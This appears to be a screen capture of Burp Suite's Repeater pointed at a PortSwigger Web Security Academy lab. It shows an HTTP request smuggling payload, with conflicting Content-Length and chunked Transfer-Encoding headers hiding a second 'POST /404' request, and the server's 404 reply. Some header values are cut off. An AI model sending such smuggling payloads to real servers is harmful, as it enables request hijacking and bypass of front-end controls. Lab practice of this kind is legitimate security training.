 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel Target: https://ac181f801f3a5c88c00c15dd006300d4.we
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac181f801f3a5c
3 Cookie: session=WnD7
4 User-Agent: Mozilla/ t/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 4
19 Transfer-Encoding: chunked
20
21 5e
22 POST /404 HTTP/1.1
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 X=1
27 0
28
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=bTUvSC3OGXYglVjsrgBGxgUuhKz49UGR; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"